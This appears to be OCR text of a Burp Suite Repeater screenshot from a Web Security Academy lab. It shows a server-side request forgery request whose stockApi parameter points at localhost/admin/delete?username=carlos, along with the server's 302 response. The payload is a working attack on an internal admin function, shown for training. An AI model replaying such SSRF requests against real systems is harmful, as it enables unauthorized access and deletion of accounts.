 1 2 3 4 2 12:58
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
3 Cookie: session=1vEcqYv7bjA3k6a1PySez4AGT4nFkQiQ
4 Content-Length: 68Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=G1w6o037ntIT0X7TX1RPML4Adtsmzn7l; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 59 (0x3b)
Selected text
http%3a%2f%2flocalhost%2fadmin%2fdelete
%3fusername%3dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?username=
carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Inspector
Notes
Done 173 bytes | 241 millis
Event log All issues Memory: 184.3MB Disabled